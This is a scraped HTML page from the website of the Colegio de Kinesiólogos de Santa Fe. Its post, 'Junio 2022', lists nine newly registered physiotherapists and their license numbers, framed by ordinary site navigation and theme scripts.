<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://kinesiologossantafe.com.ar/area-privada/">Área Privada</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://kinesiologossantafe.com.ar/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/KinesiologiaSantaFe/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/kinessantafe" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColegiodeKines1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://kinesiologossantafe.com.ar/">
            <img class="td-retina-data" data-retina="http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/logo-transparente.png" src="http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/logo-header-3.png" alt=""/>
            <span class="td-visual-hidden">Colegio de Kinesiologos de Santa Fe</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697cc86f799ec_rand td_block_template_1"><div class="td-all-devices"><a href="#" target="_blank"><img src="http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/banner-top-pone728s.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://kinesiologossantafe.com.ar/">
			<img src="http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/logo-transparente.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://kinesiologossantafe.com.ar/">
			<img class="td-retina-data" data-retina="http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/logo-transparente.png" src="http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/logo-header-3.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://kinesiologossantafe.com.ar/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-875"><a href="https://kinesiologossantafe.com.ar/cursos/">Cursos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1386"><a href="https://kinesiologossantafe.com.ar/category/cursos-anteriores/">Cursos Anteriores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-108"><a href="#">Comisiones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1102"><a href="https://kinesiologossantafe.com.ar/comision-directiva/">Comisión Directiva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-106"><a href="https://kinesiologossantafe.com.ar/consejo-asesor/">Consejo Asesor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105"><a href="#">Fekil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-104"><a href="http://kinesiologossantafe.com.ar/pdfs/fekil-estatuto.pdf">Estatuto</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-109"><a href="http://kinesiologossantafe.com.ar/pdfs/comite-cientifico.pdf">Reglamento Comité Científico</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-110"><a href="#">Comites Cienfíticos</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-111"><a href="http://kinesiologossantafe.com.ar/pdfs/reunion-rosario-fekil-05-12-2015.pdf">Terapias Manuales y Posturales</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-112"><a href="http://kinesiologossantafe.com.ar/pdfs/datos-contactos-fekil.pdf">Datos de Contacto</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-125"><a href="#">Legislación</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-113"><a href="#">Leyes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-114"><a href="http://kinesiologossantafe.com.ar/pdfs/codigoetica.pdf">Código de Ética</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-121"><a href="http://kinesiologossantafe.com.ar/pdfs/estatuto.pdf">Estatuto</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-122"><a href="http://kinesiologossantafe.com.ar/pdfs/ley3950.pdf">Ley N° 3950</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123"><a href="http://kinesiologossantafe.com.ar/pdfs/ley26529.pdf">Ley N° 26529</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-120"><a href="https://kinesiologossantafe.com.ar/ley-no-13437/">Ley Nº 13437</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="#">Estampillado R. N° 59601</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-940"><a href="https://kinesiologossantafe.com.ar/aumentos-de-estampillados/">Aumentos de Estampillados</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-127"><a href="#">Matriculación</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-128"><a href="http://kinesiologossantafe.com.ar/profesionales/">Profesionales Activos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1237"><a href="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/08/REQUISITOS-PARA-LA-OBTENCION-DE-MATRICULA-PROFESIONAL-JULIO-2025.pdf">Requisitos para Matricularse</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-133"><a href="http://kinesiologossantafe.com.ar/pdfs/legalizacion-matriculados.pdf">Trámite de Legalización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-136"><a href="https://kinesiologossantafe.com.ar/denuncias/">Denuncias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-137"><a href="#">Habilitaciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-144"><a href="https://kinesiologossantafe.com.ar/formularios/">Formularios</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-145"><a href="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/03/REQUISITOS-PARA-HABILITACION-DE-CONSULTORIOS.pdf">Requisitos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-148"><a href="https://kinesiologossantafe.com.ar/resoluciones-habilitaciones/">Resoluciones – Habilitaciones</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-149"><a href="http://kinesiologossantafe.com.ar/pdfs/REGLAMENTACION%20PARA%20PILETAS%20DE%20HIDROTERAPIA.pdf">Piscinas Terapéuticas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150"><a href="http://kinesiologossantafe.com.ar/pdfs/Certificado%20Inst.%20Electrica.pdf">Certificado Uso Eléctrico</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-151"><a href="http://kinesiologossantafe.com.ar/pdfs/DECLARACION%20JURADA%20EJERCICIO%20PROFESIONAL%20(2).pdf">DD.JJ. Ejercicio Profesional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-154"><a href="https://kinesiologossantafe.com.ar/cons-kines-samco/">Cons. Kines. SAMCO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1277"><a href="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/06/REGLAMENTO-PARA-RESIDENCIAS-KINESICAS-EN-ESTABLECIMIENTOS-PRIVADOS.pdf">Regl. Residencias Kinésicas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-425"><a href="https://kinesiologossantafe.com.ar/listado-de-profesionales/">Profesionales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="https://kinesiologossantafe.com.ar/area-privada/">Área Privada</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://kinesiologossantafe.com.ar/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kinesiologossantafe.com.ar/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Nuevos Matriculados" class="entry-crumb" href="https://kinesiologossantafe.com.ar/category/nuevos-matriculados/">Nuevos Matriculados</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Junio 2022</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-941" class="post-941 post type-post status-publish format-standard has-post-thumbnail hentry category-nuevos-matriculados" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://kinesiologossantafe.com.ar/category/nuevos-matriculados/">Nuevos Matriculados</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Junio 2022</h1>

                

                <div class="td-module-meta-info">
                                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-941">1088</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkinesiologossantafe.com.ar%2Fjunio-2022%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Junio+2022&url=https%3A%2F%2Fkinesiologossantafe.com.ar%2Fjunio-2022%2F&via=Colegio+de+Kinesiologos+de+Santa+Fe">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Junio 2022 %0A%0A https://kinesiologossantafe.com.ar/junio-2022/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://kinesiologossantafe.com.ar/wp-content/uploads/2022/06/ban-nvos-matriculados-02-06-2022.jpg" data-caption=""><img width="696" height="696" class="entry-thumb td-modal-image" src="https://kinesiologossantafe.com.ar/wp-content/uploads/2022/06/ban-nvos-matriculados-02-06-2022-696x696.jpg" srcset="https://kinesiologossantafe.com.ar/wp-content/uploads/2022/06/ban-nvos-matriculados-02-06-2022-696x696.jpg 696w, https://kinesiologossantafe.com.ar/wp-content/uploads/2022/06/ban-nvos-matriculados-02-06-2022-300x300.jpg 300w, https://kinesiologossantafe.com.ar/wp-content/uploads/2022/06/ban-nvos-matriculados-02-06-2022-150x150.jpg 150w, https://kinesiologossantafe.com.ar/wp-content/uploads/2022/06/ban-nvos-matriculados-02-06-2022-768x768.jpg 768w, https://kinesiologossantafe.com.ar/wp-content/uploads/2022/06/ban-nvos-matriculados-02-06-2022-420x420.jpg 420w, https://kinesiologossantafe.com.ar/wp-content/uploads/2022/06/ban-nvos-matriculados-02-06-2022.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="ban-nvos-matriculados-02-06-2022"/></a></div>
        <p>FABRO, Agustina &#8211; Matrícula N° 1699<br />
MORZAN, Vanina Soledad &#8211; Matrícula N° 1704<br />
DOLFO, Cristóbal &#8211; Matrícula N° 1703<br />
CORREA, Luisina Belén &#8211; Matrícula N° 1698<br />
MAZZUCA, Helena &#8211; Matrícula N° 1697<br />
ROMERO, Alejandro Agustín &#8211; Matrícula N° 1702<br />
SANCHEZ, Maximiliano Pedro &#8211; Matrícula N° 1700<br />
BERGER, Cecilia Laura &#8211; Matrícula N° 1701<br />
GASPAROTTI, Daiana Florencia &#8211; Matrícula N° 1705</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kinesiologossantafe.com.ar/junio-2022/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkinesiologossantafe.com.ar%2Fjunio-2022%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Junio+2022&url=https%3A%2F%2Fkinesiologossantafe.com.ar%2Fjunio-2022%2F&via=Colegio+de+Kinesiologos+de+Santa+Fe">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Junio 2022 %0A%0A https://kinesiologossantafe.com.ar/junio-2022/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://kinesiologossantafe.com.ar/mayo-2022/">Mayo 2022</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://kinesiologossantafe.com.ar/julio-2022/">Julio 2022</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kinesiologossantafe.com.ar/author/u31101958/">u31101958</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="u31101958"></span><meta itemprop="datePublished" content="2022-06-02T15:01:08+00:00"><meta itemprop="dateModified" content="2022-06-02T15:01:08-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kinesiologossantafe.com.ar/junio-2022/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://kinesiologossantafe.com.ar/wp-content/uploads/2020/07/logo-header-3.png"></span><meta itemprop="name" content="Colegio de Kinesiologos de Santa Fe"></span><meta itemprop="headline " content="Junio 2022"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kinesiologossantafe.com.ar/wp-content/uploads/2022/06/ban-nvos-matriculados-02-06-2022.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="900"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697cc86f7ada0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697cc86f7ada0" ><script>var block_td_uid_3_697cc86f7ada0 = new tdBlock();
block_td_uid_3_697cc86f7ada0.id = "td_uid_3_697cc86f7ada0";
block_td_uid_3_697cc86f7ada0.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697cc86f7ada0_rand","td_column_number":3,"live_filter_cur_post_id":941,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697cc86f7ada0_rand","tdc_css_class_style":"td_uid_3_697cc86f7ada0_rand_style"}';
block_td_uid_3_697cc86f7ada0.td_column_number = "3";
block_td_uid_3_697cc86f7ada0.block_type = "td_block_related_posts";
block_td_uid_3_697cc86f7ada0.post_count = "6";
block_td_uid_3_697cc86f7ada0.found_posts = "24";
block_td_uid_3_697cc86f7ada0.header_color = "";
block_td_uid_3_697cc86f7ada0.ajax_pagination_infinite_stop = "";
block_td_uid_3_697cc86f7ada0.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_3_697cc86f7ada0);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697cc86f7b29a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697cc86f7ada0" href="#">Artículos relacionados</a><a id="td_uid_5_697cc86f7b29c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697cc86f7ada0" href="#">Más del autor</a></h4><div id=td_uid_3_697cc86f7ada0 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kinesiologossantafe.com.ar/matriculados-enero-2026/" rel="bookmark" class="td-image-wrap" title="Matriculados Enero 2026"><img width="218" height="150" class="entry-thumb" src="https://kinesiologossantafe.com.ar/wp-content/uploads/2026/01/matriculados-enero-218x150.jpeg" srcset="https://kinesiologossantafe.com.ar/wp-content/uploads/2026/01/matriculados-enero-218x150.jpeg 218w, https://kinesiologossantafe.com.ar/wp-content/uploads/2026/01/matriculados-enero-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Matriculados Enero 2026"/></a></div>                <a href="https://kinesiologossantafe.com.ar/category/nuevos-matriculados/" class="td-post-category">Nuevos Matriculados</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://kinesiologossantafe.com.ar/matriculados-enero-2026/" rel="bookmark" title="Matriculados Enero 2026">Matriculados Enero 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kinesiologossantafe.com.ar/matriculados-octubre-2025/" rel="bookmark" class="td-image-wrap" title="Matriculados Octubre 2025"><img width="218" height="150" class="entry-thumb" src="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/10/Matriculados-octubre-2025-218x150.jpeg" srcset="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/10/Matriculados-octubre-2025-218x150.jpeg 218w, https://kinesiologossantafe.com.ar/wp-content/uploads/2025/10/Matriculados-octubre-2025-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Matriculados Octubre 2025"/></a></div>                <a href="https://kinesiologossantafe.com.ar/category/nuevos-matriculados/" class="td-post-category">Nuevos Matriculados</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://kinesiologossantafe.com.ar/matriculados-octubre-2025/" rel="bookmark" title="Matriculados Octubre 2025">Matriculados Octubre 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kinesiologossantafe.com.ar/matriculados-septiembre-2025/" rel="bookmark" class="td-image-wrap" title="Matriculados Septiembre 2025"><img width="218" height="150" class="entry-thumb" src="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/09/matriculados-218x150.jpeg" srcset="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/09/matriculados-218x150.jpeg 218w, https://kinesiologossantafe.com.ar/wp-content/uploads/2025/09/matriculados-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Matriculados Septiembre 2025"/></a></div>                <a href="https://kinesiologossantafe.com.ar/category/nuevos-matriculados/" class="td-post-category">Nuevos Matriculados</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://kinesiologossantafe.com.ar/matriculados-septiembre-2025/" rel="bookmark" title="Matriculados Septiembre 2025">Matriculados Septiembre 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kinesiologossantafe.com.ar/matriculados-agosto-2025/" rel="bookmark" class="td-image-wrap" title="Matriculados Agosto 2025"><img width="218" height="150" class="entry-thumb" src="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/08/Matriculados-agosto-218x150.jpeg" srcset="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/08/Matriculados-agosto-218x150.jpeg 218w, https://kinesiologossantafe.com.ar/wp-content/uploads/2025/08/Matriculados-agosto-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Matriculados Agosto 2025"/></a></div>                <a href="https://kinesiologossantafe.com.ar/category/nuevos-matriculados/" class="td-post-category">Nuevos Matriculados</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://kinesiologossantafe.com.ar/matriculados-agosto-2025/" rel="bookmark" title="Matriculados Agosto 2025">Matriculados Agosto 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kinesiologossantafe.com.ar/matriculados-julio-2025/" rel="bookmark" class="td-image-wrap" title="Matriculados Julio 2025"><img width="218" height="150" class="entry-thumb" src="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/07/matriculados-jul-25-218x150.jpg" srcset="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/07/matriculados-jul-25-218x150.jpg 218w, https://kinesiologossantafe.com.ar/wp-content/uploads/2025/07/matriculados-jul-25-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Matriculados Julio 2025"/></a></div>                <a href="https://kinesiologossantafe.com.ar/category/nuevos-matriculados/" class="td-post-category">Nuevos Matriculados</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://kinesiologossantafe.com.ar/matriculados-julio-2025/" rel="bookmark" title="Matriculados Julio 2025">Matriculados Julio 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://kinesiologossantafe.com.ar/matriculados-mayo-2025/" rel="bookmark" class="td-image-wrap" title="Matriculados Mayo 2025"><img width="218" height="150" class="entry-thumb" src="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/05/20250506_100218-218x150.jpg" srcset="https://kinesiologossantafe.com.ar/wp-content/uploads/2025/05/20250506_100218-218x150.jpg 218w, https://kinesiologossantafe.com.ar/wp-content/uploads/2025/05/20250506_100218-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Matriculados Mayo 2025"/></a></div>                <a href="https://kinesiologossantafe.com.ar/category/nuevos-matriculados/" class="td-post-category">Nuevos Matriculados</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://kinesiologossantafe.com.ar/matriculados-mayo-2025/" rel="bookmark" title="Matriculados Mayo 2025">Matriculados Mayo 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697cc86f7ada0" data-td_block_id="td_uid_3_697cc86f7ada0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697cc86f7ada0" data-td_block_id="td_uid_3_697cc86f7ada0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
